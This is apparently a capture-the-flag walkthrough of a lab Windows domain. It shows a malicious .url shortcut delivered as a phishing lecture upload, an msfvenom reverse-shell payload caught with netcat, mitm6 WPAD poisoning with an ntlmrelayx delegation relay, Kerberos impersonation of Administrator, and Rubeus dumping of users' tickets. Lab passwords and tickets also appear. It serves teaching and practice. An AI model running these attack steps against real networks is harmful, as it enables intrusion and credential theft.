[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:22  ...  OK
--------------------------[!]WARNING[!]-----------------------------
|This LAB is created for web app features testing purposes ONLY....|
|Please DO NOT leave any critical information while this machine is|
|       accessible by all the "Web Developers" as sudo users       |
--------------------------------------------------------------------
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-213-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Mon Oct 21 17:11:58 2024 from 192.168.99.1
wao@LAB-2:~$
Enumeration
Connectivity
This host also can’t talk directly to my VM:
wao@LAB-2:~$ ping -c 1 10.10.14.6
connect: Network is unreachable
wao@LAB-2:~$ route
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
192.168.99.0    0.0.0.0         255.255.255.0   U     0      0        0 eth0
Home Directories
The note on connecting with SSH indicates this is a web development testing box.
WAO’s home directory has a few versions of the website in their Downloads directory:
wao@LAB-2:~$ ls Downloads/
CA  gunicorn-test  nginx  proto-features.py  test  University-Linux  University-Prototype-23  University-Windows
The CA directory has the same files as on the Windows web server. There’s another CA directory in University-Prototype-23, but it’s CA files are the same.
There are two other users with home directories:
wao@LAB-2:/home$ ls
emma  steven  wao
wao can enter both, but there’s nothing interesting.
sudo
wao can run any command as any user with a password using sudo:
wao@LAB-2:~$ sudo -l
[sudo] password for wao:
Matching Defaults entries for wao on LAB-2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User wao may run the following commands on LAB-2:
    (ALL : ALL) ALL
sudo -i will give a root shell:
wao@LAB-2:~$ sudo -i
root@LAB-2:~#
Shell as Martin.T on WS-3
Enumeration
WS-3 Filesystem
With a shell on WS-3, on WAO’s desktop, there’s a README.txt:
Hello Professors. We have created this note for all the users on the domain computers: WS-1, WS-2 and WS-3. These computers have not been updated since 10/29/2023. Since these devices are used for content evaluation purposes, they should always have the latest security updates. So please be sure to complete your current assessments and move on to the computers “WS-4” and “WS-5”. The security team will begin working on the updates and applying new security policies early next month. Best regards. Help Desk team - Rose Lanosta.
The WS computers are used for content evaluation. WS-3 is out of date on security patches, and the professors should be using WS-4 and WS-5.
I don’t actually know that the computer being out of date is important here. But it is important that they are evaluating content here for release.
Website as Professor
On viewing a course as the professor for the course, there are additional options:

“Edit course details” goes to a page in the profile that isn’t linked to from the menu bar:

I could look at things like XSS here, but it doesn’t seem useful.
“Add a new lecture” has a link to another form:

Uploading a lecture takes a zip and a signature file, and it gives an example on how to create the signature.
The “Push a notification” button doesn’t do anything.
Phishing Martin.T
Strategy
I’m going to make a malicious lecture archive and upload it, with the hopes that it will be evaluated by someone on WS-3 (or one of the other WS machines). Given the valid file types, my best bet is the URL files where I can include a link that points to a binary I control. If I assume that it will be clicked from WS-3, then I can even host the file on WS-3.
Make Malicious Lecture
URL files are just link text files (as I showed in Axlle). The ones from the lecture I’ve downloaded look like:
oxdf@hacky$ cat Reference-1.url
[InternetShortcut]
URL=http://site1.reference.com
IDList=
oxdf@hacky$ cat Reference-2.url
[InternetShortcut]
URL=http://site2.reference.com/reference
IDList=
I’ll make a malicious one that runs an executable from the system:
oxdf@hacky$ cat click_me.url
[InternetShortcut]
URL=file://C:/Programdata/rev.exe
IDList=
Then I’ll pack it into an archive:
oxdf@hacky$ zip lecture0xdf.zip click_me.url
  adding: click_me.url (stored 0%)
Something that cost me tons of time. Despite the fact that some of the lectures I downloaded from the site were in folders, I cannot use a folder here or the automation script won’t work. This shouldn’t be this way, but it is. The Perfect-Lecture-Sample.zip file on the upload form does show the zip archive without any internal folder.
Generate / Place Shell
I’ll use msfvenvom to make an executable that will provide a reverse shell:
oxdf@hacky$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.99.12 LPORT=443 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
I’m having it call to LAB-2, as I’ve already shown that WS-3 can’t connect back to my VM. I’ll upload it into C:\Programdata:
evil-winrm-py PS C:\programdata> upload rev.exe rev.exe
Uploading /media/sf_CTFs/hackthebox/university-10.10.11.39/rev.exe: 100%|████████| 7.00k/7.00k [00:00<00:00, 12.1kB/s]
[+] File uploaded successfully as: C:\programdata\rev.exe
I can test it running start-process ./rev.exe and verifying that I can receive a shell on LAB-3:
root@LAB-2:~# nc -lnvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 192.168.99.2 64140 received!
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\programdata>whoami
university\wao
I’ll want to make sure other users can run the rev shell as well, so I’ll grant full control to all users:
evil-winrm-py PS C:\programdata> icacls.exe .\rev.exe /grant Everyone:F
processed file: .\rev.exe
Successfully processed 1 files; Failed processing 0 files
Sign Lecture
The page shows using gpg with the --detach-sign option to sign lectures. For that, I’ll need a gpg key. I’ll generate one as nya (I don’t think it matters that the name / email match, but it could):
oxdf@hacky$ gpg --generate-key
gpg (GnuPG) 2.4.4; Copyright (C) 2024 g10 Code GmbH
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

Note: Use "gpg --full-generate-key" for a full featured key generation dialog.

GnuPG needs to construct a user ID to identify your key.

Real name: nya
Email address: nya.laracrof@skype.com
You selected this USER-ID:
    "nya <nya.laracrof@skype.com>"

Change (N)ame, (E)mail, or (O)kay/(Q)uit? O
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
gpg: revocation certificate stored as '/home/oxdf/.gnupg/openpgp-revocs.d/CAD8B85CE4DC879AC2A6453FA8368E61F541CFFB.rev'
public and secret key created and signed.

pub   ed25519 2025-08-04 [SC] [expires: 2028-08-03]
      CAD8B85CE4DC879AC2A6453FA8368E61F541CFFB
uid                      nya <nya.laracrof@skype.com>
sub   cv25519 2025-08-04 [E] [expires: 2028-08-03]
Now I can sign with that as the instructions on the page indicate:
oxdf@hacky$ gpg -u nya --detach-sign lecture0xdf.zip
oxdf@hacky$ ls 0xdflecture.zip*
0xdflecture.zip  0xdflecture.zip.sig
It creates lecture0xdf.zip.sig.
If I try to upload this lecture and signature, it will fail:

Luckily for me, I can update nya’s public key:

I’ll make a file using a variation on the given instruction:
oxdf@hacky$ gpg --export -a nya | tee nya-public.asc
-----BEGIN PGP PUBLIC KEY BLOCK-----

mDMEaJEfHBYJKwYBBAHaRw8BAQdAOLAsFHrtZZdWBDxqIFxVyx8jj6rgXXXkyJk8
QXaX9iK0HG55YSA8bnlhLmxhcmFjcm9mQHNreXBlLmNvbT6ImQQTFgoAQRYhBMrY
uFzk3IeawqZFP6g2jmH1Qc/7BQJokR8cAhsDBQkFo5qABQsJCAcCAiICBhUKCQgL
AgQWAgMBAh4HAheAAAoJEKg2jmH1Qc/7L8sA/AuAordE/TwwO18VyLkRoMKu7EnE
CppbUOcwMOLZEhk9AQCdmffWh65ObPWrM6VRIRjMVNXjf19cl6qVhK0SC34+Abg4
BGiRHxwSCisGAQQBl1UBBQEBB0Bf/GzNXAi2tO4wFK3nVoEEE6UExW1+cv9xLIoC
Ey89SwMBCAeIfgQYFgoAJhYhBMrYuFzk3IeawqZFP6g2jmH1Qc/7BQJokR8cAhsM
BQkFo5qAAAoJEKg2jmH1Qc/7rysA/j1Hw84VDrMAOeSC6HbwiI7x00yrL5GpWo86
6Us5sy5FAQDAYjzEN6SWm+pUQwnkA6DurgoSCeybmJdN93EOJeiMCA==
=oYur
-----END PGP PUBLIC KEY BLOCK-----
On uploading, the site seems to take it:

I’ll go back to the lecture upload page and provide the same two files. This time it works:

Within a minute, I have a shell:
root@LAB-2:~# nc -lnvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 192.168.99.2 64225 received!
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
university\martin.t
And I can grab user.txt:
C:\Users\Martin.T\Desktop>type user.txt
23fa9513************************
Shell as Administrator on WS-3
Strategy
At this point, I have a situation similar to scenario 3 in this blog post from Guidepoint Security. I can use mitm6 to poison DNS requests so that I can trick WS-3 into sending traffic to my host. I’ll use ntlmrelayx to relay that auth as the WS-3$ machine account to DC, having it update the msds-AllowToActOnBehalfOfOtherIdentity attribute, giving a fake computer I create RBCD rights to impersonate any user on WS-3.
I’ll need a way to trigger this authentication, and there are a few. The Guidepoint blog mentions on boot and checking for Windows updates. The box author also figured out that opening the activation window does it as well. Each of these requires an active GUI session, which Martin.T has where WAO does not. When these GUI windows open, they will try to connect to Microsoft, and given that the host can’t connect to the internet, it’ll look for Web Proxy Auto-Detect (WPAD) which sends out a broadcast message that I can poison.
I’ll need two shells on LAB-2 as root, and one on WS-3 as Martin.T.
Relay Setup
mitm6
I’ll grab a copy of mitm6.py and upload it to LAB-2 using scp:
oxdf@hacky$ proxychains sshpass -p WebAO1337 scp /opt/mitm6/mitm6/mitm6.py wao@192.168.99.12:/tmp/
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.12:22  ...  OK
--------------------------[!]WARNING[!]-----------------------------
|This LAB is created for web app features testing purposes ONLY....|
|Please DO NOT leave any critical information while this machine is|
|       accessible by all the "Web Developers" as sudo users       |
--------------------------------------------------------------------
Now I’ll run this, giving it the DNS domain to target (university.htb) as well as the interface to use:
root@LAB-2:~# python3 /tmp/mitm6.py -d university.htb -i eth0
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:15:5d:05:80:07]
IPv4 address: 192.168.99.12
IPv6 address: fe80::215:5dff:fe05:8007
DNS local search domain: university.htb
DNS allowlist: university.htb
It’s now listening for DNS requests and spoofing them to point to LAB-2.
ntlmrelayx
Impacket, including all it’s example scripts which includes ntlmrelayx.py is already installed on the LAB-2 host, which is convenient. I’ll need to create a fake computer object that I control. I can do that from my machine:
oxdf@hacky$ addcomputer.py -computer-name oxdf -computer-pass 0xdf0xdf -dc-host dc.university.htb  university/WAO:WebAO1337
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Successfully added machine account oxdf$ with password 0xdf0xdf.
In theory I could have ntlmrelayx.py create the machine during the relay, but it turns out that only works over LDAPS, and LDAPS isn’t correctly configured on the DC so it crashes while trying:
[2025-08-05 20:48:32] [*] HTTPD(80): Connection from ::ffff:192.168.99.2 controlled, but there are no more targets left!
[2025-08-05 20:48:32] [*] Adding a machine account to the domain requires TLS but ldap:// scheme provided. Switching target to LDAPS via StartTLS
Exception in thread Thread-6:
Traceback (most recent call last):
...[snip]...
ldap3.core.exceptions.LDAPStartTLSError: startTLS failed - unavailable
Now on LAB-2, I’ll run ntlmrelayx.py with the following options:
-6- Listen on both IPv4 and IPv6.-t ldap://192.168.99.1- The target to relay to, the DC’s internal IP.--delegate-access- Use the relay to delegate access on the relayed computer account (WS-3$) to the specified account.--esclate-access oxdf$- Instead of trying to create a fake computer account, use this account.-wh <arb string>- Allow serving a WPAD file for proxy auth, setting the proxy host to the name supplied. It doesn’t matter what I give here, but I will see this in the logs.--no-da- Don’t attempt to add a domain admin account. It won’t work in this scenario because the authenticating account (WS-3$) doesn’t have permission to add users to domain admins.-ts- Include timestamps by log entries.
root@LAB-2:~# ntlmrelayx.py -6 -t ldap://192.168.99.1 --delegate-access --escalate-user oxdf$ -wh oxdfoxdf -ts --no-da
Impacket v0.11.0 - Copyright 2023 Fortra

[2025-08-05 13:17:15] [*] Protocol Client IMAP loaded..
[2025-08-05 13:17:15] [*] Protocol Client IMAPS loaded..
[2025-08-05 13:17:15] [*] Protocol Client LDAPS loaded..
[2025-08-05 13:17:15] [*] Protocol Client LDAP loaded..
[2025-08-05 13:17:15] [*] Protocol Client RPC loaded..
[2025-08-05 13:17:15] [*] Protocol Client HTTPS loaded..
[2025-08-05 13:17:15] [*] Protocol Client HTTP loaded..
[2025-08-05 13:17:15] [*] Protocol Client MSSQL loaded..
[2025-08-05 13:17:15] [*] Protocol Client DCSYNC loaded..
[2025-08-05 13:17:15] [*] Protocol Client SMB loaded..
[2025-08-05 13:17:15] [*] Protocol Client SMTP loaded..
[2025-08-05 13:17:15] [*] Running in relay mode to single host
[2025-08-05 13:17:15] [*] Setting up SMB Server
[2025-08-05 13:17:15] [*] Setting up HTTP Server on port 80
[2025-08-05 13:17:15] [*] Setting up WCF Server
[2025-08-05 13:17:15] [*] Setting up RAW Server on port 6666

[2025-08-05 13:17:15] [*] Servers started, waiting for connections
It’s now waiting.
Trigger Relay
Unintended
It turns out that every ~15 minutes, WS-3 will on it’s own make a DNS request over IPv6 for wpad.university.htb. So one option is to just wait, as shown here in tcpdump:
root@LAB-2:~# tcpdump -i eth0 ip6
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
...[snip]...
20:20:40.520881 IP6 fe80::349:6988:18c6:65c6.56803 > LAB-2.domain: 441+ A? wpad.university.htb. (37)
...[snip]...
20:35:41.021004 IP6 fe80::349:6988:18c6:65c6.55317 > LAB-2.domain: 39923+ A? wpad.university.htb. (37)
...[snip]...
In fact, by just waiting, I can skip a couple steps of the box because I don’t need get a shell as WAO or Martin.T on WS-3:
flowchart TD;
    subgraph identifier[" "]
      direction LR
      start1[ ] --->|intended| stop1[ ]
      style start1 height:0px;
      style stop1 height:0px;
      start2[ ] --->|unintended| stop2[ ]
      style start2 height:0px;
      style stop2 height:0px;
    end
    A[<a href='#shell'>Shell as WAO\non DC</a>]-->B[<a href='#shell-as-root-on-lab-2'>Shell as root\non LAB-2</a>];
    B-->C[<a href='#shell-as-wao-on-ws-3'>Shell as WAO on WS-3</a>];
    C--Malicious Lecture-->D[<a href='#shell-as-martint-on-ws-3'>Shell as Martin.T\non WS-3</a>];
    D--Trigger WPAD-->E(<a href='#shell-as-administrator-on-ws-3'>Shell as Administrator\non WS-3</a>);
    B--Wait for WPAD-->E;

linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 1,6 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
The shell as Martin.T is required to get an interactive desktop session. By just waiting, I don’t need any session on WS-3.
Intended
The more interesting and intended way is to trigger WS-3 to try to fetch a WDAP proxy config. One is to open the Windows Update control panel window. To use this method, I’ll need the update server service running. It may not be:
PS C:\Windows\system32> sc.exe query wuauserv

SERVICE_NAME: wuauserv
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
If it’s not, Martin.T can start it:
PS C:\Windows\system32> sc.exe start wuauserv

SERVICE_NAME: wuauserv
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 276
        FLAGS              :
Now I’ll open the control panel window with:
PS C:\Windows\system32> Start-Process -FilePath 'ms-settings:windowsupdate'
Alternatively, I can open the activation control panel window:
PS C:\Windows\system32> Start-Process -FilePath 'ms-settings:activation'
I may have to run one of these 3-4 times to get a DNS request to spoof, but eventually I’ll see at mitm6.py:
Sent spoofed reply for wpad.university.htb. to fe80::349:6988:18c6:65c6
Sent spoofed reply for wpad.university.htb. to fe80::349:6988:18c6:65c6
Sent spoofed reply for wpad.university.htb. to fe80::349:6988:18c6:65c6
And then in the ntlmrelayx.py window:
[2025-08-05 13:18:12] [*] HTTPD(80): Client requested path: /wpad.dat
[2025-08-05 13:18:27] [*] HTTPD(80): Client requested path: /wpad.dat
[2025-08-05 13:18:27] [*] HTTPD(80): Serving PAC file to client ::ffff:192.168.99.2
[2025-08-05 13:20:40] [*] HTTPD(80): Client requested path: /wpad.dat
[2025-08-05 13:20:40] [*] HTTPD(80): Serving PAC file to client ::ffff:192.168.99.2
[2025-08-05 13:20:53] [*] HTTPD(80): Connection from ::ffff:192.168.99.2 controlled, attacking target ldap://192.168.99.1
[2025-08-05 13:20:53] [*] HTTPD(80): Authenticating against ldap://192.168.99.1 as UNIVERSITY/WS-3$ SUCCEED
[2025-08-05 13:20:53] [*] Enumerating relayed user's privileges. This may take a while on large domains
[2025-08-05 13:20:53] [*] HTTPD(80): Connection from ::ffff:192.168.99.2 controlled, but there are no more targets left!
[2025-08-05 13:20:53] [*] HTTPD(80): Connection from ::ffff:192.168.99.2 controlled, but there are no more targets left!
[2025-08-05 13:20:53] [*] Delegation rights modified succesfully!
[2025-08-05 13:20:53] [*] oxdf$ can now impersonate users on WS-3$ via S4U2Proxy
I’ll note that this takes a few minutes to fully run, but at the end it says that my fake computer account can impersonate users on WS-3$!
WinRM as Administration
I’ll use Impacket getST.py to get a service ticket for WinRM on WS-3$ as Administrator using the fake machines creds:
oxdf@hacky$ getST.py -spn HTTP/WS-3.university.htb university.htb/'oxdf$':0xdf0xdf -impersonate Administrator -dc-ip 10.10.11.39
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...                                       [*] Getting TGT for user                                                       [*] Impersonating Administrator
[*] Requesting S4U2Proxy                                                       [*] Saving ticket in Administrator@HTTP_WS-.university.htb@UNIVERSITY.HTB.ccache
I can use the resulting TGT to authenticate for WinRM. I’ll need to configure the Kerberos domain on my host. I like to use netexec to generate this config:
oxdf@hacky$ netexec smb dc.university.htb --generate-krb5-file krb5.conf
SMB 10.10.11.39 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
oxdf@hacky$ sudo cp krb5.conf /etc/krb5.conf
Kerberos requires addressing machines by hostname, not IP. I’ll add WS-3 to my hosts file:
192.168.99.2 WS-3.university.htb
Now I can connect with Evil-WinRM:
oxdf@hacky$ KRB5CCNAME=Administrator@HTTP_WS-3.university.htb@UNIVERSITY.HTB.ccache proxychains evil-winrm -r university.htb -i WS-3.university.htb
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17

Evil-WinRM shell v3.7

Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.99.2:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator.UNIVERSITY\Documents>
Shell as Rose.L
Enumeration
Dump Tickets from Memory
I noted during enumeration that WS-3 was configured for unconstrained delegation. Unconstrained delegation works by allowing the machine get TGTs for the user it’s going to run as and store that in memory. Rubeus running as Administrator can dump those tickets from memory.
I’ll grab a compiled Rubeus binary from SharpCollection and upload it over the Administrator session:
*Evil-WinRM* PS C:\programdata> upload Rubeus.exe r.exe

Info: Uploading /media/sf_CTFs/hackthebox/university-10.10.11.39/Rubeus.exe to C:\programdata\r.exe

Data: 623956 bytes of 623956 bytes copied

Info: Upload successful!
monitor will extract TGTs from memory:
*Evil-WinRM* PS C:\programdata> .\r.exe monitor /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.3.3

[*] Action: TGT Monitoring
[*] Monitoring every 60 seconds for new TGTs


[*] 8/5/2025 10:10:03 PM UTC - Found new TGT:

  User                  :  Rose.L@UNIVERSITY.HTB
  StartTime             :  8/5/2025 3:00:42 PM
  EndTime               :  8/6/2025 12:59:11 AM
  RenewTill             :  8/12/2025 2:59:11 PM
  Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
  Base64EncodedTicket   :

    doIFejCCBXagAwIBBaEDAgEWooIEezCCBHdhggRzMIIEb6ADAgEFoRAbDlVOSVZFUlNJVFkuSFRCoiMwIaADAgECoRowGBsGa3JidGd0Gw5VTklWRVJTSVRZLkhUQqOCBC8wggQroAMCARKhAwIBAqKCBB0EggQZSBwqN/CrXBG7rTtFUCYRPGd1jIXs512WNc0PAnlyYJnxw3uxwQL/VEoCrdwLhlEDzkJktVoEHa3tYrMcX+PwSPhqbzYnuGF6/QHxPdIhnYj/Isew4VKkBtyvK9zuiujqE6225RndNslHC/vGfEEluYfPvT3I4rDMJR/Ljb1+P9UkMoUPXv7m8eY9G7Z/6ebSW4UPUsO04wfpQrDpBayGChdv/NbtQlkDlTpJ/mwZJSW8ZduROtmp9ZpiZvrelJ532ktrLZ30gStppA1maK/YKj8ipD8AyIVZuSDdi4l8f9/C2rLqC1nwIgHUWfSLCkUG3lciNRXxSId3L0UJ6oc3oD3hX4H4HQMbs6ROQNfowg+tdSDMQUBmFzkyR2ofBwEQqxnCowIdcIRCo63/wFscuPy86PZDszR5Z1htb0XPNf1V0i1CpQNv33fmMRu0uI4yyXTxHcTW245CHOjBRDO/D7Z2KR0YdMmGzufQoZd6qoz5v8XiObTlBo92iRxMJD6dVY/7nDlvjEzOpf7p8Gast1sxfT40Wtjgm4t6ZeNr7swx6ZvlkFquKLDN3b4q7vYYishPOu7MG9F6f+Dfrrt8GZihTv8ggLdBU+60FMhKBYBk3z/OqV34cfqXuflPzX0yKOUOTFwIvRqdsxq8S4a1Vy0TlXmy5EAnwFHNJCaiqbtb8ZV2txMG9Yqgs7+0qkXBI5+Lsab23R6Ts0eo78MAqn8WR8LyPCe+BkgkqNwoGNsU6YhhydBkYu0iNGVJoQvsFHmFjL0IOQ1T1TvPYbV7l2TVkyl6ni3hyL0z/XNCHsorNyO5O+ZRE6JkLTli1/PKZcoEQPgcPsgF74YictaBcXLcvrIG5JzGHLhLNmBFAr1np4/55QRSXePsz2Kl6wHR4RIIc4YxiUYjj6Ww8yMSDCZFrxRbHVJlzTLh07o2ibk7eo7glrizvoicHaykI5HXWV/NuXH7/C0OdqyeJrP4p+kjEfszw2q+K4grbMint/36hSI5fNSjlMi2GxigA6wDEQ5mWtCUvfbmc+cFbrf/QtLz1+h5zXYqOO2z3Y/sdDP7GBOqeNaoasy2NFYn+Ua4X4OSomMe7EDc8kIjy2FDsOYeBn/LnDd2OWfbuOidmPd+k22Nf0iJIGpWzzuqNiJf94ttH+Jn74C1/318Xeyn4/bQsAf8m0JhrUHapA5MbjEzYRAk9IcIDqnn9BpHEA10psHcG31Nz6iuPAapwYaPIg9CWpx8gU95ljzQXJAXrxG4uNHlbtnCqMh0Zm69YirAD9caYHRDSMUr+SeoCoSqNjrlRhCvBbM+jz9U9bki1jMTBeC+rWEeUTIhae4sN1IpDFm6CjthoKy11qcWn5CI6O/ue3E94EGpMaMMQo6+xI8ISuo1ZkLnbUOjgeowgeegAwIBAKKB3wSB3H2B2TCB1qCB0zCB0DCBzaArMCmgAwIBEqEiBCCw7YyqGOCbqhbW3xRjB0vZrCCFP3Yc21ci6bovW6xrEKEQGw5VTklWRVJTSVRZLkhUQqITMBGgAwIBAaEKMAgbBlJvc2UuTKMHAwUAYKEAAKURGA8yMDI1MDgwNTIyMDA0MlqmERgPMjAyNTA4MDYwNzU5MTFapxEYDzIwMjUwODEyMjE1OTExWqgQGw5VTklWRVJTSVRZLkhUQqkjMCGgAwIBAqEaMBgbBmtyYnRndBsOVU5JVkVSU0lUWS5IVEI=


[*] 8/5/2025 10:10:03 PM UTC - Found new TGT:

  User                  :  Martin.T@UNIVERSITY.HTB
  StartTime             :  8/5/2025 9:20:25 AM
  EndTime               :  8/5/2025 7:20:25 PM
  RenewTill             :  8/12/2025 9:20:25 AM
  Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
  Base64EncodedTicket   :

    doIFjjCCBYqgAwIBBaEDAgEWooIEjTCCBIlhggSFMIIEgaADAgEFoRAbDlVOSVZFUlNJVFkuSFRCoiMwIaADAgECoRowGBsGa3JidGd0Gw5VTklWRVJTSVRZLkhUQqOCBEEwggQ9oAMCARKhAwIBAqKCBC8EggQrZL1FB6RQFVWzygTZCISdMMbYD4QAMuAKmB7n9SO1qE2NEgWKenjdRTZuxX+ZsxevII80o8CUnbAizHS6GQRoQ6TLWZSMg58/GB/eAxV/xCyXh2i85I2Vc8niCHRS9896simLDYVFr6HobNI3K32WEUGGqHIzgB/RkvqRrOJHno6bgVYOj3EEgRQ+20/ILeFEi7MaZSiSj1vuQNdDjqoKrHCl7+WgQHAhBXo3K6WqAu1Dvad+hDVEVz4suUvfK1i2T5DEmDXtdxQz7GiLMwYUigUT2rV6udAOIw6ZTpwyHDhmv8NRjpiWbFPFgmjhHpaRBCTYjo0qrkbE7U2pLpgcqSK3K/d0AHob8f1ygwFXply7fb5w6WIRJAVEda6J8/ByRuqFT33j2h3spdh4LunfhxzoVMcHgZTESa4KT0Njpb9OcBN/mbCUslOKLy5WHKZnRiL9wCqz0Se3HdOrv0XRZrOPeuk6OATE3otEQBa2AhKuALSZNorea9GfeQrdpDGZJIxyiGhv8I43S1QXiO4FGQsT3Pon23hGcwowOp6ja/HAVE/vE/lW7m4mWQmB/Qny7LgtNsnbWal5iUaVUpni2ASDkRN8O6G8U29syLrxUk+Y/XVbEMCImrtUtZn7IggSNU0IPmFZEMZSvRMJL4YNBkFrixoMOog9A/8b5Wl8n0br7gK42Ea1RqEkYmMUHnsAi6sVxTCd2zaVzH7JI3E+5EgjEnKPnmGDGoNGXnEDugG9vnn2ahM/UZpJYKhlG66N0+qBJGrhbhWQWcrtsAcSgv5fNZCXI48w8Kjf82wP7a50G2LTQr4TsCd/Eo0Ay96ijAEFcNw0P0zzr7B5cSFI68fiP3qXztMoodo9xDctLLgqFOS2OnReRT8ByzF4nkBxO+upOO/kqHN2ikd60NnhoIwMZcdJjDle22S45+oMOIxm71oBvfvHmaUxSRjmB4UU2boFtUaAVuPIdBqwV64XhLvgI3Rid/K8tEef3rZFtMl4X9ISkfOp7rAaEBC+EjhrJ4Z3zcw7avSweGcoDKtpALtCmBGAjfGcu/KEwow8bD3+WUid4eU8872wVXdofKTc0254G7J0xlWvXgT85FCv5iFkOiahpLDA+oMjZ/zDxt2Sq032nxpW1cBio0Cb+Chj+tXTDp6DRsz0JkBr99T2qbclyc7Pldx+W57kYU60DoFPw1wsnMhdhidzU9H4PtDRWFNIMu+o/uNBgDSVZ4QwwoiWtcyszZBOASo/yytsx3aWD9qyZ2Cvd9U6LapNbh4lnVKc//R4mGNIcSaq79q6ijBPoud3l9t8hpdjYvoBwzfDejQSNyFFM7C+8haEKvnXl4HOG+P4pGKzfp4Dfl69KGLfKLROuBXQcHiSsgSXXsN26bkBoIlttWirH2z8u72LbeVFwaJ+z2E097KjgewwgemgAwIBAKKB4QSB3n2B2zCB2KCB1TCB0jCBz6ArMCmgAwIBEqEiBCApgXrl7HM3Kq1g1ChTdC+Dtn7egs1OIe8/EIQWUlpP1KEQGw5VTklWRVJTSVRZLkhUQqIVMBOgAwIBAaEMMAobCE1hcnRpbi5UowcDBQBA4QAApREYDzIwMjUwODA1MTYyMDI1WqYRGA8yMDI1MDgwNjAyMjAyNVqnERgPMjAyNTA4MTIxNjIwMjVaqBAbDlVOSVZFUlNJVFkuSFRCqSMwIaADAgECoRowGBsGa3JidGd0Gw5VTklWRVJTSVRZLkhUQg==


[*] 8/5/2025 10:10:03 PM UTC - Found new TGT:

  User                  :  WS-3$@UNIVERSITY.HTB
  StartTime             :  8/5/2025 3:10:03 PM
  EndTime               :  8/5/2025 7:20:08 PM
  RenewTill             :  8/12/2025 9:20:08 AM
  Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
  Base64EncodedTicket   :

